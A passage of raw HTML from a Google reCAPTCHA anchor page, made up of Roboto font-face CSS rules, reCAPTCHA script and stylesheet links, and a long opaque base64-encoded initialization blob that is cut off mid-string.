  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4SOvsgqa_L9GVGiKoqy_yA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4SOvsgqa_L9GVGiKoqy_yA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4SOvsgqa_L9GVGiKoqy_yA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22FcKrPi9sP3jDlm3CtBwQw5XDtsK0wqZ5fx7Ci292CsKZw6bCsSzCr1zCrsKZfsKKwp4BEMKZKWxbw69hHsOLFid6wr3DslAucFhiw6/Drm4Kwpw1w6skZFIyasK/[base64]/wpvCgsKow6haw5h3w6p4XlnDhnLDlsK3ScOCw4kqw4DDuV7DhsOWHGEIKsOUO8K6NXLCoMOwHyQPDsOrwoBeKnHDnFlswocEe8KXOmonw4zDq0/DhsOdwqd2H8OYwqvCjHk1w4NMXsO0NgLCkFDDsEEFSQbCqsOQw57DqCAMR0sOMcKCwpA1wrtkw63DtmUMDR/Cgj3DpsKOSxTDgMOzwrYZw7wRwoYVwr1cUMK+enJTfsOIwrTCvVMcw7/DoMOkwoVwfcKpJsOXw4oswonCkAXCvMKsw4PCj8OkwoFlw5HDjsKvcRdaw5HCn8KTw6oiT8OcdScDw4oDfHTDgMOGw6RDUsOfZDlfw7PCmW1scUdkCMOqwoDDsVVNw4kxc8K8IMOlwp3DvUPCkiDCksOhSsOlQifCp8K6wr/[base64]/CrMKkB8O+PcOOw6oIwrbChsOKecOFXsO/dMKWSy7Cqxl0w6jDosKiw7DDhiTCjcOEw6FxAlXDnG1/w6xveFfCozbDucO2ZHRsW8KzDcKawp/DqEBhw7zClibDogzDtsOgwp0iSUnCq8K6UjptwqQxwpguw73CkcKVSgpvwoLCvsK8w7wcUXLDu8Onw47ClWNXw5XDgcKBAQRhSsOPCMOhw6LDqi3DhsOjwp/Ct8OTOMOIW8K1LsOgw5nCp3XDtHJUwrLChlpELiNuwrAqeXMpwpfCplbDucKoN8OPe8OpScOTwqXCoMKaesO/[base64]/BcO8ScOGZgPCqWfCtMOnw7JWFR7CtQVMwqM2MMK0VW95wp/[base64]/DpsOHOk14QAjCvRA9wrkZwr91P8OJw6HDs8KGw4xaw48YaRAtV2rCpMKdGDPDn8OIXsKEAx/Cu8KzwpfDmcOYG8OLwp4IaS8XwrHDnMKbTErCssO7w5jCvsOpwpkXFMKDZUojAE52AMOiQsKMLcO2BSXDrzPCt8OhwqdoaybDhcOrw7bDuCR5X8ONw71+w61Sw789wqjCk10iTSLClGzDrcOHBcOWwoRxw47DiMOYwovDt8O9DGVmYlrDjn4BwrTDoiMIHMO/[base64]/wqbDicOteDPDgsOkwobCjBPCkXocwozDvgkcwp1mQDfCkcK3wq3DhG/CoS/CgcKMwq13w6Myw4YSwqQowrHDsh4SJsOhQsOhw4bCvA1Mw4hUwrseBMOmwpzCgTTCtMK9FMORbMKkwqPDvm/DqDB6wprCssOAw7kqwoNUw5vCh8O/TCzDoGVdO0rCnAjCrCXCnQhlDDbCncKYBzJ2wqbClmvDnMO9PcKoKlF9VcORZcK/w7HChl3CoMKyMMOBw5HCicKBw7dGDGXCgsKCw5dqw6/DnsO3H8Khc8K8wq7DucOZwrsNScOMTMKKVcOpwoISw7NtbH5XYxfCl8KTAWnDsMOSw7lHw5fDqMOZZUjDvF9bwqnCiCsYCmIqAMKGXsK0bWNmw6PDgEdhw5/CqBV1F8K4Vg3Do8OEwoYKwpZ9wq8Hw5XDnMKZwqnDrWbCjm5Iw5VOYMOuYUnCoMOBH8OiKQjDqjoww5jCuVnCrcOLw4/CsVtsOAbCk8K7w6hVXsKxwr9fwrfDuhTDjDQmw6Ajw5cJwoLDggRQw4YPL8KOUw1qfD/DlsOLXxvCuMOVw6Zuw49Rw5DCt8Oiw5oMdMOyw4c8JAfDk8KNwrEAwoAidMOrwrF0BcKawrXCrUjDp2rCrsOhwo1neW8awrx7WsKZdn4AwroxEcKpwpDCrWNgbMKDTcKoXsKHMcO2FgzCi1vDl8KDd8KjSGdmw51bDiHDosK2wpo2XMKwHsKKw77DnlrCiT/DujxCIMKAZcOUwqvDlFLCoSdlay7Drgwbw6AQw5Jhw5jDszPDlsOmcmPDsMOhw7J1BsOlw7XDsWzDucONwqAbw7EDBcO/JsKBGsK9fsOqQ8OvXBXCvFTDnsKmw4PDpwjCgwETw74lJFrDosKPw7HCpcOwd0PDuR/DgMKww4PDg3ZaasKywooIw43DsznDjsKlwq8Mw7UXVn/DvzUcSyHDrsOvS8OmOMKPwqzDthwDVcOLwr4Jw4jCvFw5UcK/wp49wpDDu8Kew6Rdw4M2IxALw6IiKwDCn8KtwosNw4XDjzIFwow5YyZAXnHCrGJlwr7Dp8K6ZsKbPMOEYVnCosOgwrjCs8KBw6Ruw5sZI33DpyPClgwiwpDDhV57dUjDsU5DXhwvw5HDssKQw7N7w7bChMOuTsOwM8K/LMKqKFRawqrDgzXCvDPDnQLDvkTCisOgK8OIWVkFL3djN8Ocw4Bhw417XcKhw7LCrGI8HigIw6XDijwOfm/[base64]/wrU9w6LCjFpIHD95w4kmIMOSFXpmIsKxasKuHkNLw7vDncKRwppxBUnCjijDphbDoU1gPRfCrm3ChcKwP8KcwrQ+TGgsw405ZSfCjzhlcB4MADFyBhkywpJPw5RMw5wdC8KeO8OzU2/CrA1YEQ/[base64]/DssOSHwzCq3YiZU7CjsOhYsK5w60Aw5bCi8O7w6PCgcKmO8ONwp1uw5zCkRvCicOywqHDuMKawoxtwoJ7TXVBw7MFOMO1CsOZwqspwpTCmcOrw6IfWirDnMOPwo/CsF3DicK3N8KIw67Dr8KowpfDuMKXw4PCnTIXGRonP8OWRxDDiBbCs2AMQX4/TcOfw5/DiMK+c8Kqw4YIMcKZFMKNwrYxwpUXJsKcwpsNwoHCpVIBZWIWwp3DqXbDn8KEF3PDoMKAwp8ywovChyvDgRIdw7EKQMK7wrY+wrQCLDLCm8Oww7gBwoDDnh/Cpl90I3/DpsOQKB0nw50lwqsqfDrDgzbDv8KZw6YSw7TDgEwew5cDwqp4EmHCrMKvwpg9wqcYwrxXw5Vqw6RgwrMRZwE6wprDuQLDtcKjwr3DoU4rA8KDw7zDvsKAKn89CirCqMKZZyjDvsOtQcOxwrHCl0FDHMKdwpJ/AMKiw79UU8KRI8KYRGFVwqXDlcK8wonCrl0jwop8wqbCtRnDi8KGeXV2w44Vw40MAz3DmcOVc2zCrREJwrh2w6gFU8OeVDMPw6TCs8K8EsKLw69Zw5ldSmoaRmrCsGgiHsK1QGrDosKUesKVWgtKB8ORU8KZw63Dp27Dq8OMwrA6w6p0LFxZw5vCrzYXXMOWwrAxwp/CjsKCU1gww4PCrTFjwq3DvS51O0DCtFDDucOybm5Uw6TDkMObw5cKw7fDmU7CiDPCoVTCulIFOi7Co8Ksw7dPcsKGSw9Gw4k8w4kcwp7DrjcUFMOuw4vDosKUw73Dv8O/[base64]/CrErDmgg4w5Row5nCnsKowpnCq8KJw5/[base64]/CoMKUew5vUWXCjxJfW8OFdsKKenZ7w5/[base64]/DvsK0w7wDJ8K3w5jCtMKpdsKOwq/Ct8K4w7LDr3sSYMOhwqt5w5AND8KPwrTDhMKOFybDhMOQVgLDncKrGmvDmMKbwpHCoyvDvCHDtsKUw59iwrDDgMOtKXbCjD/[base64]/[base64]/Ch8OrO8KARyA5VMOpwrQRw45dPcOEQGERwr3CqGwgLcKwNFnDtmbDvMKPw53CkGNPQMKlHMKFBCnDicOqESvCosOiWUzDksOOS2nCk8KnEwXCqlTChwTCuDfDkHbDqw8wwrTCqMO5TMKxw6Ulwo1jwp/CqcKyF2J0cSNAwr/[base64]/DmkkEw4MDw5M8wq/Dvxk/woTCrcK4w7Z5w53DtMOaw55IXcOKwr7CpRo7WMOhNMOPXl4KwqNiCDfDg8KeW8K3w5Mub8KRdU/[base64]/[base64]/[base64]/[base64]/DqGvDk8KSZ8OQbMOnBE/Cl10/K8KxdMOaWzXCgsOwwpJKGCTCrRkWQcOEw5/CgMK8QsK7IcO6bsKrw6PCm2fDhj7DhcKid8KhwoZYwpzDhBBiaF3DoArDon1RTwlowozDmUXCg8OkNxzCjcKuf8KXfMK6bkPCqcK5wr3Dq8KCFyHChE7DmUMtwpLCj8Kjw5nCnMK/wpxUaRXCoMKgwphULcOqw4PDoAvDvMOMwpjDl1RaV8OJwqkTHMKnw4rCmnptCn/[base64]/Ck8KEwqFLwpXCh04fWlIcwrs1w6zDsjjCuEN1wqjCnwBuBVvDjXl6wrfCrhbDucODR2x+TcKmw6nCs8KFwqFZPMOdwrXCnTXCmzXCumM4w6JdTFw8w6A1wq8Zw5EVP8KYUBXDo8O3YQnDgE3Ct1rDvcK8eT09w6TDhsOVViDCg8KRQcKRw6FIc8OZw4ASSGdkVg4Ywr/[base64]/Dh8K+w64KHUrCvxDChsOvHj5TCcOzGMK6w4bCisK0GHMFwqYYw5DCrMKRaMK4dsO2wrY8eBvDqCY/[base64]/CvirDqgnDucKiw50uCsOcJMKnw5NYSVbCvX8pcMOBwrcuwqnDkiXDlUbDgcOowp7DlkHCqsKtw57DjsK1SyVoVMKNw4nChcOESD3DvX/[base64]/ClsOyw751w4nCgMKcwr/Ch8KQel/DtMKwwotKE8KDw4HDiCIuwrsRcTQkwpRCw5XDiMOzLgkQw4oqw5jDq8KBM8Ksw7lQw6gOLMK7wqQIwpvDrQNyPxt3wrs1w5/DtMKXw7LCvUpUwqkqw6bDohDCvcOcwrI/FcOvSTvCincoeHfDvMO0E8KtwotDTWrCoyw/[base64]/[base64]/Dh8KSBV05wqHDmMOPwq7CsSjCt8OdEjR/wq58SVISw4fDh00Xw65Cw6I9W8Kgams5wrQJLMOVw7EVDsKBwp/DncO4wpYXw4DCo8OiaMK+w7DDkMOiPMO0TMK8w4YwwqPDnCNhBlfDjjQzHgbDusOOworDlsO5wp3CmMOlwqbCp1FIw5XDrsKlw5/[base64]/CtsO/wqFnecOewrrDucOibSzCiQRkwonCuWxbc8Orwrwja37DoMKkXmbClMO4XcKWFsKWH8KxKVTCqsOkwoTDj8KZw53CunJuw69hw4t2wp8IScO0wpUyAknCh8ObIEHChgVlCSk/[base64]/CcKZRAbCv8O1w5jCk1wiGcOEwrIfwo07VMKNL8O0wphNPEdAM8KSwp7CrCrCoAAbwoBNw5zCiMK7w618Z3DCvndcw60HwrvDncK+YWATwq/[base64]/CqEDDn1LCgsOBZ14Jw5/CqcOJXUXDsEM8wpnCt8KgwqDDu1cTw6Y5PnXCqcOJwr1cwr1Qw4A5woTCrx7DjMOzKQ3DsHcmGh3DlcObw6/Cg8KEQltiw4bDisOKwqQxwosywpNBOjHDlnPDtMK2w6nDoMKyw74Dw7bCvXXDuVJ/w5HDh8OXdUA/[base64]/DlsOaw68NwofCi8OQwq/CrcO7YhfCoQjDhjEVSBpEQFnDosODUsK0XMKiUcO5F8OIOsOCFcOrw4PDvzgvV8KGd2MZwqXCvTLCpMOMwpzDrRLDnhMBw6Ixwp/Cul8kw4DCtMKhwpfDtmHDg23DqD/Cn3wQw5rCtHE8ZcKAYirDq8OKAMK1w7HCii0FecK5NG7CvmLCoTcfw4xkw6rCgHjDgHbCqQnCmxNaEcOsd8KIfMOkV1jCksO/[base64]/Dg8KTeVbChMKvwqUqwoTCo8Kmw7UlWMKRQsOQwqDCusOswr5lw5s5BMKIwqPCuMOwKcK3w5ELMsKQwpsrRxLCqxzDq8ORYsOVcsOJwr7Dtj0AQcOiQMObwptMw6ZUw6V/w5VNFMOnQTHDgVdCwpg/PVp/[base64]/NXgaNXMxwqwAwq/[base64]/Cnk7CosKuwoLCj3zCiXjDlcOlwprDpsOAJMOJTcOYwqVJOsOPwotVw7HDssK0bMOWw5vDv3Egw7/CshMAwppGwrXCiUsrwoLDkcKIw7hkBsOrLcKgS2vCmytUVT0OFMOtTsK6w7YAA2rDgQnCsSvDu8O/wp/DhAoew5vDlXTCuzvCksK0DsOve8KLw6vCpsOPV8KMw6LCvsKtMMKEw4d/wro9LsKCMMKTe8OGw5U2dEDCisO7w5LDplgSK0jCkcKxW8O8wp8hOcK7w57Di8KJwprCsMKZwrrCthXDuMKTRMKAAcKCZcO3woYUFsOTwq8qwq5Kwro/[base64]/[base64]/wr8cK8O0Q8Opw706XMK4w6sgQMO7w4o9HTjDs8KGJ8O3w74Mw4FYTsK6w5TDuMOew5/[base64]/DnC7DgsOgwpVbw4vDt8OkB0nDh2k5GgrDqsK2wrnDgMOYwrNaScOCR8KCwo9sW2tvdMOrwo9/w4FzEzc8QBlKdcOew41FdhMLCSvDucO8f8Okwo/Dr2vDmMKTfiLCvTDChl5JUMOUw7FTw5XCr8KCwolow6BOw7MdFmZhc2UTNFzCsMK9S8OAcwUDJcOgwok+R8O3wqdiVMKNAgFlwoVSO8O+wojCuMO6fxJ8wpxuw6zChQ3CrsKvw5o/Gj7Co8KYw5HCqylZHMKSwq3Dm1bDisKAw6cdw49WGXvCpcK9w5nDk1XCsMKkf8OFOAhzwo7CijEPYz0Hwpdkw4HCgcOpwobDosK6wrDDoHbDhMO6w5Myw7gkw5VEHcKsw4nCg0zCqA/CiAZ+AsK9B8KTJHRiw4UWcMKbwqoCwrF7XMKLw6sdw6FmesOhw596A8KvDsOfw7pUwpxmLMO8wrpcbTZaYnpQw6oeIDLDik5ewp/DjG7DvsK5RjHCncKJw5PDnsOTwrw/wplyAhItEA1ZDcO9w70RX00QwplPRsKIwrDCrcOrTDnDucKWw7hsNxjClDw0wo8/wrkEN8KFwrzCjitQYcO+w4cvwpTDkDPDlcOwTcK/AcO4HFTDmT/[base64]/DvFTCssK3wqzCpcKtwrbDgHNTw6fDvH18w4cYRmlKacK1McKoBcOuwpnCisKzwrrCk8KtPEYsw59sJcOLwojCl1k3csOHccOxc8OGwpfChMOIw5jDticaYsKpP8KJaUsowoPCj8OGK8KoZsKSf00/[base64]/I8Kkw4jDkQzCmsODMnIzOcOGwq3DtiUIwoYwS8KMGsKwVBrCpFdiA0zCsjpBw4lEe8KzBcKGw6bDsWrClDnDocKHfMO1wqjDpVDChlHDqmvCgC9oL8KdwqTCohYFwqZhw5PChlkAOnU2RScqwqrDhhXDpMOzVRbCmsOgSBMgw6Eow7J7w5xnwr/DgHovw5DDvA/CqcOnLGrClAAuw6vCqBQNZGnCnDQ9ZsO7a1nCmGwrw5bDvMKtwrsCTXrCm0ILEcKLOcOVwoTDsiTCqAPDlcOLfMK0w6DCm8Opw5FuB0XDlMKCW8KZw4BcMMO7w7kXwpjCocKGFMK/w54Xw7EFfcOycEzCscOSwoNRw7TCgsK7w67DhcOfSAjChMKvMRbDv37Cl1XCrsKvwqlxfMOJfTscNwY7MhAgwobCpHEGw6/DlFXDqMOlwpghw5TCqiwCJwfDoGQeF1HDpAspw7IvBjHCp8O1wpDCsnZww5Bjw7LDv8KnwoXCtV3DtcOTwqgnwrDCosO/[base64]/w4nCsMKFw5LDvXlZwpMnID7ClMKTw49mC8K1bGhlwrIUbMO5wpXCrTsWwqbDvWDDnsOBw65JFzXDpcKGwqQ5XxbDlMONHMOvTcOrw7gZw6ozMSLDn8OkKMOpO8OvOXvDo0kTw4vCtcOHGVPCqmDCii5Fw63CqnUhJ8O8GcOlwr/[base64]/wpkIa8KNw4kHw7DDtsK2w4/DicOzwr7ClcKsaFjCqwcLwrXDjj3CmVvCgMOtXMOLwoNAZMKJwpJ+XsOrwpdWQkdTw49vwpTDksKpw4HDr8KGcBIyDcOfwrrCp0zCrcO0fMOhwpjCsMOxw5/ChxbDnsK9woxLecOGDkEOOcK7CVrDj1kVUsO5BsKpwptNBMOXwrnCohgpI3kFw7clwpHCjsO6wpHCtcKYSClUCMKkwqY/wqfCpndlOMKhwrvCsMObMS9BUsOMw4Fewo/CssKLIRHCl2DDncK4w6srwqnDmsOadcK/[base64]/ChnFSC8KFeRBXwrTCrcKHw7rDgX55wrVewqXDv0DChXzDssOAwr3DjiFCbsOiw7vCiUrDgEEPw6Qnwp3DicKyUhVlw7Zaw7DDqsKYwoJRCzHCkMOhAsOtdsKbK3pHVX0sRcOYw7wCVy/[base64]/w7U8w43DqMOdwqR/w7DDoi9Cwr/CvBPCsTvDusOVw4kHci3Cl8KVw5jCg0rDt8KiD8OFwqYVJsOdBm/CpMKowpnDskXDrV9nwpk8OlwUU2Iowq0bwo/CsUNUOMKew5VmU8Kiw6vDjMObwqPDsB5owpc3wqkgw5VsVhjDpyUMC8KpwpXDoC/DtRVEJBDDvsOyGMOfwpjCn37Coyp/w6A1wonCrBvDjlnCg8KFGMOTwq4TBRnCi8O8TsOaMMKAT8OMYcOZEsK7wr3DtnJew7Z+fGMkwohgwrwdBVgnIcK7I8O0w5nDq8K8MWTChDdVIwjDiRHCqF/[base64]/HAQ/[base64]/XcKOwoBMQcOGCFlrYsOhMh7ChzhXw70LUsO+GiDCngHClMKWJ8K/w4nDhnDDlT/Dvg5TEMOTw4jDnkFXSgDCvMKRLMO4wr0EwrIiwqLCpsK9A1kfKzp/[base64]/w6c3wpHCk23ClwfDkBzDjsKSCcO/w6Fob8OyFwzDvsOQw6PDnG4uFsOUworDuVDCsXBmF8KYa1PDusKsLxjCkzrCm8OjAcOSw7daAzrDqB/Cig4ew6/DpFrDk8OFwr8NFSsvSh4ZLwsNPsOGwok9O0rDk8OPw5nDrsOsw7XDikfDnMKbwqvDjsOyw7VceCrCpEsew7LCjMOOLMOpwqfDjhTCv3Y5wowkwrBRQMK6wqLCnMO4QxVuJzLDmzBjwrfDucK9w4F6bmLDi04jw4RFS8O7w4TCo2wQw75/[base64]/w67Ds8OCwqnDiMOPw4hdwpB8SwDDhsKETWHDjyhNwpFWdsKlwpjCksKYw4DDoMOhw4kgwrMJw67DisK5GMKnwoTDm0J9DkDDncOBw5Rew7wUwq0Ewp/CmD42QDZJW1MQTMOaEcKbZcKFwqbDrMOVccOFwosfw5A9wq4tMhbCnCoyaQvCphjCu8Khw5LCuFUUAMOpw7jDjsKJRsOpw6/ClHJmw7zDmlMHw5h8H8KMI3/Ch1BiU8O+HcK3BcKRw7I3w5kqc8Ojw4PChMOQSwTDsMK0w4PDnMKSwqVDwrEFa0ktwonDjUonGsKCdcKQbMOzw4gvezXCkm5UGWMZwoDCu8Kvw5RBUMKUMSVjfxsUSsKGSjYTEMOOesOOGmc4ScKYw5zCgsOQw5vCu8KpR0vDpsKfwrTDhAA/w4gEwoDDigLDokLDp8OQw4rCuHwJcnxxwqoJfVbDpyrDg0teeg5BKsOpasKhwqfDoVAoAUzDhMKEwp7CmXXDlMKZw6rCtTZ8w4tJXsOAJjtwVcKbdsO0w7DDvi3CgnN6dW/[base64]/CssObwo3CqsKbwozDmMOkP8KgFjnCikLClsORwrLCm8KmwovCpMKBUMO4w58fDWF3MAPDjcK9LMKTwqliw7RZw63CmMKhwrQ2wqTDpcOGUMO+w4Yyw4ghFsKlDhzCjlnCoFV1w4HCscK/[base64]/DkwfDkXctMkvDocONwo4IAEbDkAgoFnA0wpVzw7bCqUhUT8O4w6ghf8OhbTgTw5UaRsKvw6UewrteFU5gZsKrwrF5UWjDj8KWD8K/w7YlBMODwoQ4cWjDvlvCkkTDkgbCjTRIw4oWHMOywrcXwp8gTVXDjMKIN8KJwr7DigbDglh6w7XDpjPCo0DCiMKmw6DCo2U4RV/[base64]/DuiLCpsOvwqzCjDzDhlvCtMKAwqHDncKcwozDgCs4DcO1RsKwQxfDlx3Du2nDi8OCXgXCshlpwpRTw5/CusOgIXtlwo44w4PCiWbDgXXDuinDqMOjRgfCrHUAH3krw6ZGw5/CmcO1XDtHw6YaVVFgQmMOOR3DjMK8wr3DmQvDqG1gMQ4DwonCqXHDrSDChMK6CXXDmcKFQRnChcK0NjEFLHJYCXF+FGPDvj95wpNawokhHsO/Q8K5wqTDsjBuIsOUSEvCucK4wpHCusKrwo/Dg8ORw5DDqhzDlcKqMsOZwoZWw4vCp0PDsUbDg3Y5w4BVY8OQPlbDmMKOw4hPU8KlK17CkDkaw5/DgcOFScKjwqBrBcKgwphaYsKRw6saVsKfA8ORcz5+wo3DozvDisOhNsO8w7HDvcKnwp9Bw6PDqDXCu8OrwpfCvVjDg8O1w7Bxw7DDmRhGw695HFjDmsKDwqnCuXxPXsOke8O0HzJKfHHDtcK3wr/CssKQwrEIwq3Dg8O7EyMywrzDqjnDmcOEw6k/SsO5w5TDuMOaFFnDmcK6Uy/[base64]/CmBzDksKwUHA0wplWwqg9w7fDknccw5HCpcO7wqJ8KcK4woLDuTIpwoZWWFvCqlwBwoFDMDwJQjfDr3xePXVaw6t/w6pKw6fDk8OHw67DnG7DpGpXwrDChjlQDS3CisOzZBgDw7EgQxPCmcKnwojDvlbDmcKAwq8jw73Dq8OoCcKkw6Ypw5TCqcOLQsOrIsKPw5/CgCzCjsOMWMKUw5JPw6YXZsORw5s1wrsrw6bDvg/DtTPDlgVhfMKiTMKEI8Ktw7wQHmgJPcKVWivCsjtdBcK+wqJBDAc/wovDr2/DlsKKQMOqwqfDtHXDnMOVw5LCu2IDw7vCgGLDtsOfw4xuUMK1O8ORw4jCkUdSBcKnw5M1EsO5wplRw4dAGFIywoLCosOqwr0VUcOJw5TCsSdCAcOOw6QtJ8KQwrNXGsOdworCj3fCscOaVMOxC07DsjI5w43CpQXDkF80w7NTQgwoXTlKw5RqPR9qw4TCkhIWHcO/XcKBJyp9FzjDisKawqccwp/Dnmw0wq/CtTRbBcKPVMKcd03CqkPDscKqFcK7wpPCvsKECcKYF8OtKUR/[base64]/[base64]/wrAxdMOTw73CnsKoXEVAasKpwrwUwrAlNsOTw5UGw6pqXsOSw6M1wo5iUsOPwooZw6bDmH/DnknCvsKnw4wYw6TDkiPDnA5wVcKEw5BvwpnCi8Krw5nCn2XDtMKBw6deTxfChcOBw4PCj0/DnMOLwqzDg0HCo8K2esKgWGwsRgzDujDCisKxJMKpK8KYcW9reSd9w4INw7vCrMOWDMOUDcOEw4B3QmZbwpRGax3DhxJ/THbCs3/CqMKLwp7Dt8ORwp9IbmbDtsKMw6PDg1QMwoEaC8Kdwr3DuDfCiz1gFMOYw6QPP0IMJcOaN8KVLBvDtCjDmTUUw5zDn35Tw63DuTlsw5fDqCk9czocE1rCqsKjFQ9bW8KmWjItwqVXISwIWn0iCWZ8w4/ChcK8wrrDsS/[base64]/[base64]/CjsKMwrcnw49jf8K7JMO2wpHCmsOEGBR9dTjCkgPCqS7DlcKzQsOlwqnCsMOCRgsAGhrCoAUMETd+NMOAw6Q2wrU/EWwGGMOLwo8kecOuwpF0RsOdw54iw7HCvBLCvhhyF8K5woDCl8Omw5XDu8OAw5/[base64]/[base64]/Dj2rDsMO/PMKjMAjCj8KbecKSw4fCojbCh8OvYMK6ZHDCoQLDisOzDy7CmQDDrsKXUcKWc1UoQmFHICnCr8KMw5M2wqx8Oio8w5LCqcKvw6XDocKaw4zCigkDKcOcPhjDhylGw5nCvcOgQsOcwqDDgg/DjsOTwpZTN8KAwoTDoMOKdiAsS8KLw5zCmXscb3w3w7fCl8ONwpAQbxzCm8O1w4XDq8Ktw6/[base64]/CmyLDvsKaw43Dj8O7IkNGw4MOw4oKA8KkIcOEw5fCvG9Lw6fDtx1Lw4TDsW